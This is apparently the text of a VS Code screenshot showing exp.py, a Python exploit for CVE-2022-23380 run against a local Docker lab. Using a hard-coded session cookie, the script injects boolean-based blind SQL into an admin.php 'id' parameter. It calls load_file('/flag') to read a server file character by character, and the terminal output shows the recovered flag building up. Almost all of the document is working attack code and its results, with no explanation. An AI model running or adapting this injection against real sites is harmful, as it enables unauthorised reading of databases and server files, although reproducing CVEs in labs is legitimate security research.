 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) exp.py - Visual Studio Code
exp.py ×
C: > Users > 22391 > Desktop > CVE-docker > CVE-2022-23380 > wp > exp.py > ...
3 url = "http://127.0.0.1/admin/admin.php"
4 headers = {
5 "Cookie":"PHPSESSID=hdlgb4jfqm8chvj9nmq1t1kf3b",
6 "Referer":"http://127.0.0.1/admin/admin.php?action=admin&ctrl=lists"
7 }
8 flag = ''
9 for i in range(50):
10 for j in range(30,129):
11 payload = "?action=admin&id=0+or(if(ascii(substr(load_file('/flag'),{},1))={},1,0))--+&ctrl=edit".format(i,j)
12 r = requests.get(url=url+payload,headers=headers)
13 if "016e73c3c4de5f7c1b1dcf51aceaef" in r.text:
14 flag += chr(j)
15 print(flag)
16 break
17 # else:
18 # print(url+payload)
19 print(flag)
20 print('over')
问题 输出 终端 调试控制台
flag{1c166aba-9d1a-43b4-a2f2-
flag{1c166aba-9d1a-43b4-a2f2-e
flag{1c166aba-9d1a-43b4-a2f2-e4
flag{1c166aba-9d1a-43b4-a2f2-e40
flag{1c166aba-9d1a-43b4-a2f2-e40e
flag{1c166aba-9d1a-43b4-a2f2-e40ef
flag{1c166aba-9d1a-43b4-a2f2-e40ef5
flag{1c166aba-9d1a-43b4-a2f2-e40ef53
flag{1c166aba-9d1a-43b4-a2f2-e40ef53c
flag{1c166aba-9d1a-43b4-a2f2-e40ef53cc
flag{1c166aba-9d1a-43b4-a2f2-e40ef53cce
flag{1c166aba-9d1a-43b4-a2f2-e40ef53cce6
flag{1c166aba-9d1a-43b4-a2f2-e40ef53cce6b
flag{1c166aba-9d1a-43b4-a2f2-e40ef53cce6b}
flag{1c166aba-9d1a-43b4-a2f2-e40ef53cce6b}
over
PS C:\Users\22391>